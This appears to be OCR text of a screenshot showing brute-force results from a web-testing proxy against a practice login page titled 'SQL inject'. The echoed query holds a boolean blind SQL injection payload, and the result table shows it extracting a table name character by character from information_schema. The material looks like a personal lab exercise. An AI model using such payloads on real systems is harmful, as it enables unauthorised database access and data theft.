 Request Payload Status Error Timeout Length Comment
117 117 200 842
0 200 853
1 1 200 853
2 2 200 853
3 3 200 853
4 4 200 853
5 5 200 853
6 6 200 853
7 7 200 853
8 8 200 853
Request Response
Raw Headers Hex HTML Render
<title>SQL inject</title>
</head>
<body>
<form action="" method="POST">
Username:<input type="text" name="username">
<br>
Password:<input type="password" name="password">
<br>
<input type="submit" name="submit" value="submit">
</form>
</body>
</html>
<p>build SQL injection can be a litter hard</p>and please forgive my poor front end again</p><p>query: SELECT
username,password FROM users WHERE username = 'admin' and (ascii(substr((select table_name from
information_schema.tables where table_schema=database() limit 0,1),1,1)))=117#' AND password = '' </p>login success!
? < + > Type a search term 0 matches